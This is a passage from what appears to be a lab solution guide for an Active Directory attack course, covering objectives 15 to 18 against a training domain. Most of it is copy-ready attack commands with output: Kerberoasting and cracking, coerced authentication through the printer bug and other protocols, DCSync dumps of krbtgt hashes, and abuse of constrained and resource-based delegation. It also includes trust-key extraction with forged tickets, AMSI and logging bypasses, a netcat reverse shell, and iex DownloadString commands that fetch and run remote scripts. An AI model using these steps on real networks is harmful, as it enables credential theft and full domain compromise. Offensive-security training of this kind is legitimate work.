  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.1
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Target User            : svcadmin
[*] Target Domain          : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4_HMAC, no AES
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=svcadmin)(!(UserAccountControl:1.2.840.113556.1.4.803:=2))(!msds-supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'

[*] Total kerberoastable users : 1

[*] Hash written to C:\AD\Tools\hashes.txt

[*] Roasted hashes written to : C:\AD\Tools\hashes.txt
We can now use John the Ripper to brute-force the hashes. Please note that you need to remove “:1433” from the SPN in hashes.txt before running John
$krb5tgs$23$*svcadmin$dollarcorp.moneycorp.local$MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433* should be $krb5tgs$23$*svcadmin$dollarcorp.moneycorp.local$MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local* in hashes.txt
Run the below command after making above changes:
C:\AD\Tools> C:\AD\Tools\john-1.9.0-jumbo-1-win64\run\john.exe --wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\hashes.txt

Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
*ThisisBlasphemyThisisMadness!!  (?)
1g 0:00:00:00 DONE (2023-03-03 09:18) 90.90g/s 186181p/s 186181c/s 186181C/s energy..mollie
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Learning Objective 15:
- Find a server in the dcorp domain where Unconstrained Delegation is enabled.
- Compromise the server and escalate to Domain Admin privileges.
- Escalate to Enterprise Admins privileges by abusing Printer Bug!
Solution
First, we need to find a server that has unconstrained delegation enabled:
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainComputer -Unconstrained | select -ExpandProperty name

DCORP-DC
DCORP-APPSRV
Since the prerequisite for elevation using Unconstrained delegation is having admin access to the machine, we need to compromise a user which has local admin access on appsrv. Recall that we extracted secrets of appadmin, srvadmin and websvc from dcorp-adminsrv. Let’s check if anyone of them have local admin privileges on dcorp-appsrv.
First, we will try with appadmin. Run the below command from an elevated command prompt:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[snip]
Run the below commands in the new process:
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\Windows\system32> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
PS C:\Windows\system32> Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local
dcorp-appsrv
dcorp-adminsrv
Sweet! We now have admin access to the machine that has unconstrained delegation.
Execute Rubeus using Loader and winrs
Run the below command from the process running appadmin:
C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-appsrv\C$\Users\Public\Loader.exe /Y

Does \\dcorp-appsrv\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
Run Rubeus in listener mode in the winrs session on dcorp-appsrv:
C:\Windows\system32> winrs -r:dcorp-appsrv cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\appadmin> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x

C:\Users\appadmin> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:DCORP-DC$ /interval:5 /nowrap

C:\Users\Public\Rubeus.exe monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
  ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  V2.2.1

[*] Action: TGT Monitoring
[*] Target user     : DCORP-DC$
[*] Monitoring every 5 seconds for new TGTs
Use the Printer Bug for Coercion
On the student VM, use MS-RPRN to force authentication from dcorp-dc$ (Traffic on TCP port 445 from student VM to dcorp-dc and dcorp-dc to dcorp-appsrv required)
C:\AD\Tools> C:\AD\Tools\MS-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.
On the Rubeus listener, we can see the TGT of dcorp-dc$:
[*] Monitoring every 5 seconds for new TGTs

[*] 3/3/2023 5:22:53 PMPM UTC - Found new TGT:

  User                  :  DCORP-DC$@DOLLARCORP.MONEYCORP.LOCAL
  StartTime             :  3/3/2023 2:16:37 AM
  EndTime               :  3/3/2023 12:15:31 PM
  RenewTill             :  3/10/2023 2:15:31 AM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

    doIFxTCC..

[snip]
Copy the base64 encoded ticket and use it with Rubeus on student VM. Run the below command from an elevated shell as the SafetyKatz command that we will use for DCSync needs to be run from an elevated process:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args ptt /ticket:doIFx…
[snip]
[*] Action: Import Ticket
[+] Ticket successfully imported!
Now, we can run DCSync from this process:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"

[snip]

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID   : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm  - 0: ea03581a1268674a828bde6ab09db837

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd

* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
      aes128_hmac       (4096) : e74fa5a9aa05b2c0b2d196e226d8820e

[snip]
Great!
Use the Windows Search Protocol (MS-WSP) for Coercion
We can also use Windows Search Protocol for abusing unconstrained delegation. Please note that the Windows Search Service is enabled by default on client machines but not on servers. For the lab, we have configured it on the domain controller (Traffic on TCP port 445 from student VM to dcorp-dc and dcorp-dc to dcorp-appsrv required).
Setup Rubeus in monitor mode exactly as we did for the Printer Bug. On the student VM, use the following command to force dcorp-dc to connect to dcorp-appsrv:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\tools\WSPCoerce.exe -args DCORP-DC DCORP-APPSRV

[snip]

[+] OleDbException - Error 0x80040718L
[+] Search query successfully sent to the target
Use the Distributed File System Protocol (MS-DFSNM) for Coercion
If the target has DFS Namespaces service running, we can use that too for coercion (Traffic on TCP port 445 from student VM to dcorp-dc and dcorp-dc to dcorp-appsrv required). Note that this is detected by MDI.
C:\AD\Tools> C:\AD\Tools\DFSCoerce-andrea.exe -t dcorp-dc -l dcorp-appsrv

[*] Attempting to coerce auth on ncacn_np:dcorp-dc[\PIPE\netdfs] and receive connection on: dcorp-appsrv
[+] DfsCoerce seems successful, check listener running on:dcorp-appsrv
Escalation to Enterprise Admins
To get Enterprise Admin privileges, we need to force authentication from mcorp-dc. Run the below command to listen for mcorp-dc$ tickets on dcorp-appsrv:
C:\Windows\system32> winrs -r:dcorp-appsrv cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\appadmin> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:MCORP-DC$ /interval:5 /nowrap

C:\Users\Public\Rubeus.exe monitor /targetuser:MCORP-DC$ /interval:5 /nowrap
  ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  V2.2.1

[*] Action: TGT Monitoring
[*] Target user     : MCORP-DC$
[*] Monitoring every 5 seconds for new TGTs
Use MS-RPRN on the student VM to trigger authentication from mcorp-dc to dcorp-appsrv:
C:\AD\Tools> C:\AD\Tools\MS-RPRN.exe \\mcorp-dc.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.
Alternatively, we can also use MS-DFSNM or MS-WSP (note that we are not using FQDN of mcorp-dc in case of WSPCoerce):
C:\AD\Tools> C:\AD\Tools\DFSCoerce-andrea.exe -t mcorp-dc.moneycorp.local -l dcorp-appsrv.dollarcorp.moneycorp.local

C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\WSPCoerce.exe -args mcorp-dc dcorp-appsrv.dollarcorp.moneycorp.local
On the Rubeus listener, we can see the TGT of mcorp-dc$:
[*] Monitoring every 5 seconds for new TGTs

[*] 3/3/2023 5:32:23 PM UTC - Found new TGT:

  User                  :  MCORP-DC$@MONEYCORP.LOCAL

[snip]
As previously, copy the base64 encoded ticket and use it with Rubeus on student VM. Run the below command from an elevated shell as the SafetyKatz command that we will use for DCSync needs to be run from an elevated process:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args ptt /ticket:doIFx…
[snip]
[*] Action: Import Ticket
[+] Ticket successfully imported!

Now, we can run DCSync from this process:

C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"

[snip]
Awesome ! We escalated to Enterprise Admins too!
Learning Objective 16:
- Enumerate users in the domain for whom Constrained Delegation is enabled.
- For such a user, request a TGT from the DC and obtain a TGS for the service to which delegation is configured.
- Pass the ticket and access the service as DA.
- Enumerate computer accounts in the domain for which Constrained Delegation is enabled.
- For such a user, request a TGT from the DC.
- Obtain an alternate TGS for LDAP service on the target machine.
- Use the TGS for executing DCSync attack.
Solution
To enumerate users with constrained delegation we can use PowerView. Run the below command from a PowerShell session started using Invisi-Shell:
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainUser -TrustedToAuth

[snip]

logoncount               : 2
badpasswordtime          : 12/31/1600 4:00:00 PM
distinguishedname        : CN=web svc,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass              : {top, person, organizationalPerson, user}
displayname              : web svc
lastlogontimestamp       : 11/14/2022 4:45:59 AM
userprincipalname        : websvc
whencreated              : 11/14/2022 12:42:13 PM
samaccountname           : websvc
codepage                 : 0
samaccounttype           : USER_OBJECT
accountexpires           : NEVER
countrycode              : 0
whenchanged              : 11/14/2022 12:45:59 PM
instancetype             : 4
usncreated               : 38071
objectguid               : b7ab147c-f929-4ad2-82c9-7e1b656492fe
sn                       : svc
lastlogoff               : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL, CIFS/dcorp-mssql}
objectcategory           : CN=Person,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata    : {11/14/2022 12:42:13 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname     : {SNMP/ufc-adminsrv.dollarcorp.moneycorp.LOCAL, SNMP/ufc-adminsrv}
givenname                : web
usnchanged               : 38144
lastlogon                : 11/16/2022 4:05:33 AM
badpwdcount              : 0
cn                       : web svc
useraccountcontrol       : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
objectsid                : S-1-5-21-719815819-3726368948-3917688648-1114
primarygroupid           : 513
pwdlastset               : 11/14/2022 4:42:13 AM
name                     : web svc

[snip]
We already have secrets of websvc from dcorp-admisrv machine. We can use Rubeus to abuse that.
Abuse Constrained Delegation using websvc with Rubeus
In the below command, we request a TGS for websvc as the Domain Administrator - Administrator. Then the TGS used to access the service specified in the /msdsspn parameter (which is filesystem on dcorp-mssql):
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:websvc /aes256:2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7 /impersonateuser:Administrator /msdsspn:"CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL" /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

v2.2.1

[*] Action: S4U

[*] Using aes256_cts_hmac_sha1 hash: 2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\websvc'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIFSjCCBUagAwIBBaED [snip]

[*] Action: S4U

[*] Building S4U2self request for: 'websvc@DOLLARCORP.MONEYCORP.LOCAL'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Sending S4U2self request to 172.16.2.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'websvc@DOLLARCORP.MONEYCORP.LOCAL'
[*] base64(ticket.kirbi):

      doIGHDCCBhigAwIBBaED [snip]

[+] Ticket successfully imported!
[*] Impersonating user 'Administrator' to target SPN 'CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Building S4U2proxy request for service: 'CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL':

      doIHYzCCB1+gAwIBBaED [snip]

[+] Ticket successfully imported!
Check if the TGS is injected:
C:\AD\Tools> klist

Current LogonId is 0:0x1184e6d

Cached Tickets: (1)

#0>     Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
        Server: CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
[snip]
Try accessing filesystem on dcorp-mssql:
C:\AD\Tools> dir \\dcorp-mssql.dollarcorp.moneycorp.local\c$

Volume in drive \\dcorp-mssql.dollarcorp.moneycorp.local\c$ has no label.
 Volume Serial Number is 98C0-23AE

 Directory of \\dcorp-mssql.dollarcorp.moneycorp.local\c$

05/08/2021  12:15 AM    <DIR>          PerfLogs
11/14/2022  04:44 AM    <DIR>          Program Files
11/14/2022  04:43 AM    <DIR>          Program Files (x86)
11/15/2022  08:06 AM    <DIR>          Transcripts
11/15/2022  01:48 AM    <DIR>          Users
11/11/2022  05:22 AM    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)   6,214,402,048 bytes free
For the next task, enumerate the computer accounts with constrained delegation enabled using PowerView:
PS C:\AD\Tools> Get-DomainComputer -TrustedToAuth

pwdlastset                    : 11/11/2022 11:16:12 PM
logoncount                    : 60
badpasswordtime               : 12/31/1600 4:00:00 PM
distinguishedname             : CN=DCORP-ADMINSRV,OU=Applocked,DC=dollarcorp,DC=moneycorp,DC=local
objectclass                   : {top, person, organizationalPerson, user...}
lastlogontimestamp            : 2/24/2023 12:45:04 AM
whencreated                   : 11/12/2022 7:16:12 AM
samaccountname                : DCORP-ADMINSRV$
localpolicyflags              : 0
codepage                      : 0
samaccounttype                : MACHINE_ACCOUNT
whenchanged                   : 3/3/2023 10:39:12 AM
accountexpires                : NEVER
countrycode                   : 0
operatingsystem               : Windows Server 2022 Datacenter
instancetype                  : 4
useraccountcontrol            : WORKSTATION_TRUST_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
objectguid                    : 2e036483-7f45-4416-8a62-893618556370
operatingsystemversion        : 10.0 (20348)
lastlogoff                    : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto      : {TIME/dcorp-dc.dollarcorp.moneycorp.LOCAL, TIME/dcorp-DC}
objectcategory                : CN=Computer,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata         : {11/15/2022 4:16:45 AM, 1/1/1601 12:00:00 AM}
serviceprincipalname          : {WSMAN/dcorp-adminsrv, WSMAN/dcorp-adminsrv.dollarcorp.moneycorp.local, TERMSRV/DCORP-ADMINSRV, TERMSRV/dcorp-adminsrv.dollarcorp.moneycorp.local...}
usncreated                    : 13891
usnchanged                    : 119138
lastlogon                     : 3/3/2023 9:31:15 AM
badpwdcount                   : 0
cn                            : DCORP-ADMINSRV
msds-supportedencryptiontypes : 28
objectsid                     : S-1-5-21-719815819-3726368948-3917688648-1105

[snip]
Abuse Constrained Delegation using dcorp-adminsrv with Rubeus
We have the AES keys of dcorp-adminsrv$ from dcorp-adminsrv machine. Run the below command from an elevated command prompt as SafetyKatz, that we will use for DCSync, would need that:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:dcorp-adminsrv$ /aes256:1f556f9d4e5fcab7f1bf4730180eb1efd0fadd5bb1b5c1e810149f9016a7284d /impersonateuser:Administrator /msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:ldap /ptt

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  V2.2.1

[*] Action: S4U

[*] Using aes256_cts_hmac_sha1 hash: e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\dcorp-adminsrv$'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):

[snip]

[*] Impersonating user 'Administrator' to target SPN 'time/dcorp-dc.dollarcorp.moneycorp.LOCAL'
[*]   Final ticket will be for the alternate service 'ldap'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Building S4U2proxy request for service: 'time/dcorp-dc.dollarcorp.moneycorp.LOCAL'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] Substituting alternative service name 'ldap'
[*] base64(ticket.kirbi) for SPN 'ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL': [snip]
[+] Ticket successfully imported!
Run the below command to abuse the LDAP ticket:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"

[snip]

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID   : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm  - 0: ea03581a1268674a828bde6ab09db837

[snip]
Learning Objective 17:
- Find a computer object in dcorp domain where we have Write permissions.
- Abuse the Write permissions to access that computer as Domain Admin.
Solution
Let’s use PowerView from a PowerShell session started using Invisi-Shell to enumerate Write permissions for a user that we have compromised. After trying from multiple users or using BloodHound we would know that the user ciadmin has Write permissions on the computer object of dcorp-mgmt:
C:\AD\Tools> Find-InterestingDomainACL | ?{$_.identityreferencename -match 'ciadmin'}

ObjectDN                : CN=DCORP-MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local
AceQualifier            : AccessAllowed
ActiveDirectoryRights   : ListChildren, ReadProperty, GenericWrite
ObjectAceType           : None
AceFlags                : None
AceType                 : AccessAllowed
InheritanceFlags        : None
SecurityIdentifier      : S-1-5-21-719815819-3726368948-3917688648-1121
IdentityReferenceName   : ciadmin
IdentityReferenceDomain : dollarcorp.moneycorp.local
IdentityReferenceDN     : CN=ci admin,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
IdentityReferenceClass  : user
Recall that we compromised ciadmin from dcorp-ci. We can either use the reverse shell we have on dcorp-ci as ciadmin or extract the credentials from dcorp-ci. Let’s use the reverse shell that we have and load PowerView there:
C:\Users\studentx> C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
connect to [172.16.100.1] from (UNKNOWN) [172.16.3.11] 51192: NO_DATA

[snip]

PS C:\Users\Administrator\.jenkins\workspace\projectx> iex (New-Object System.NET.WebClient).DownloadString('http://172.16.100.x/sbloggingbypass.txt')

PS C:\Users\Administrator\.jenkins\workspace\projectx> iex (New-Object System.NET.WebClient).DownloadString('http://172.16.100.x/Amsi-Byp.txt')

PS C:\Users\Administrator\.jenkins\workspace\projectx> iex (New-Object System.NET.WebClient).DownloadString('http://172.16.100.x/PowerView.ps1')
Now, configure RBCD on dcorp-mgmt for the student VMs. You may like to set it for all the student VMs in your lab instance so that your fellow students can also abuse RBCD:
Your student VM hostname could be dcorp-studentX or dcorp-stdX.
PS C:\Users\Administrator\.jenkins\workspace\projectx> Set-DomainRBCD -Identity dcorp-mgmt -DelegateFrom 'dcorp-studentx$' -Verbose
Check if RBCD is set correctly:
PS C:\Users\Administrator\.jenkins\workspace\projectx> Get-DomainRBCD

SourceName                 : DCORP-MGMT$
SourceType                 : MACHINE_ACCOUNT
SourceSID                  : S-1-5-21-719815819-3726368948-3917688648-1108
SourceAccountControl       : WORKSTATION_TRUST_ACCOUNT
SourceDistinguishedName    : CN=DCORP-MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local
ServicePrincipalName       : {WSMAN/dcorp-mgmt, WSMAN/dcorp-mgmt.dollarcorp.moneycorp.local, TERMSRV/DCORP-MGMT,
                             TERMSRV/dcorp-mgmt.dollarcorp.moneycorp.local...}
DelegatedName              : DCORP-studentx$
DelegatedType              : MACHINE_ACCOUNT
DelegatedSID               : S-1-5-21-719815819-3726368948-3917688648-4110
DelegatedAccountControl    : WORKSTATION_TRUST_ACCOUNT
DelegatedDistinguishedName : CN=DCORP-studentx,OU=StudentMachines,DC=dollarcorp,DC=moneycorp,DC=local

[snip]
Get AES keys of your student VM (as we configured RBCD for it above). Run the below command from an elevated shell:
C:\Windows\system32> C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"

[snip]

Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : DCORP-STUDENTX$
Domain            : dcorp
Logon Server      : (null)
Logon Time        : 3/3/2023 2:56:13 AM
SID               : S-1-5-18

         * Username : dcorp-studentX$
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256_hmac       bd05cafc205970c1164eb65abe7c2873dbfacc3dd790821505e0ed3a05cf23cb
           rc4_hmac_nt       db29067123dbc940194569f171d7034d
           rc4_hmac_old      db29067123dbc940194569f171d7034d
           rc4_md4           db29067123dbc940194569f171d7034d
           rc4_hmac_nt_exp   db29067123dbc940194569f171d7034d
           rc4_hmac_old_exp  db29067123dbc940194569f171d7034d

[snip]
With Rubeus, abuse the RBCD to access dcorp-mgmt as Domain Administrator - Administrator:
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:dcorp-studentx$ /aes256:bd05cafc205970c1164eb65abe7c2873dbfacc3dd790821505e0ed3a05cf23cb /msdsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt

[snip]

[*] Impersonating user 'administrator' to target SPN 'http/dcorp-mgmt'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)

[snip]
Check if we can access dcorp-mgmt:
C:\Windows\system32> winrs -r:dcorp-mgmt cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Administrator.dcorp> set username

Set username
USERNAME = administrator

C:\Users\Administrator.dcorp> set computername

Set computername
COMPUTERNAME=dcorp-mgmt
Learning Objective 18:
- Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admins using the domain trust key.
Solution
Extract the trust key
We need the trust key for the trust between dollarcorp and moneycrop, which can be retrieved using Mimikatz or SafetyKatz.
Start a process with DA privileges. Run the below command from an elevated command prompt:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[snip]
Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials:
C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied

C:\Windows\system32> winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\svcadmin> netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.X

C:\Users\svcadmin> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-trust /patch" "exit"
[snip]

mimikatz # lsadump::evasive-trust /patch

Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-719815819-3726368948-3917688648)

Domain: MONEYCORP.LOCAL (mcorp / S-1-5-21-335606122-960912869-3279953914)
 [  In ] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
    * 2/24/2023 1:11:33 AM - CLEAR   - 79 d9 90 1f 7c db 09 b7 65 a0 e5 e4 50 03 35 8b 99 fb eb bb e7 ba 54 89 b7 b2 f4 fc
        * aes256_hmac       34f94d19178a75cb04b9c10e657623c5ac9074fbc7fcf4e20be8527b77407243
        * aes128_hmac       40856eb80d3323adf23a3b7faad3c180
        * rc4_hmac_nt       132f54e05f7c3db02e97c00ff3879067

[snip]
Forge ticket
Let’s Forge a ticket with SID History of Enterprise Admins. Run the below command:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:132f54e05f7c3db02e97c00ff3879067 /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /user:Administrator /nowrap

[snip]

*] Building PAC

[*] Domain         : DOLLARCORP.MONEYCORP.LOCAL (dcorp)
[*] SID            : S-1-5-21-719815819-3726368948-3917688648
[*] UserId         : 500
[*] Groups         : 544,512,520,513
[*] ExtraSIDs      : S-1-5-21-335606122-960912869-3279953914-519

[snip]

[*] base64(ticket.kirbi):

      doIGPjCCBjqgAwIBBaED...

[snip]
Copy the base64 encoded ticket from above and use it in the following command:
C:\AD\Tools> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgs /service:http/mcorp-dc.MONEYCORP.LOCAL /dc:mcorp-dc.MONEYCORP.LOCAL /ptt /ticket:doIGPjCCBjqgAwIBBaED...

[snip]
  ServiceName              :  http/mcorp-dc.MONEYCORP.LOCAL
  ServiceRealm             :  MONEYCORP.LOCAL
  UserName                 :  Administrator
  UserRealm                :  DOLLARCORP.MONEYCORP.LOCAL

[snip]
Once the ticket is injected, we can access mcorp-dc!
C:\AD\Tools> winrs -r:mcorp-dc.moneycorp.local cmd
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.

C:\Users\TEMP> set username
set username
USERNAME=Administrator

C:\Users\TEMP> set computername
set computername
COMPUTERNAME=MCORP-DC
Learning Objective 19:
- Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admins using dollarcorp’s krbtgt hash.
Solution
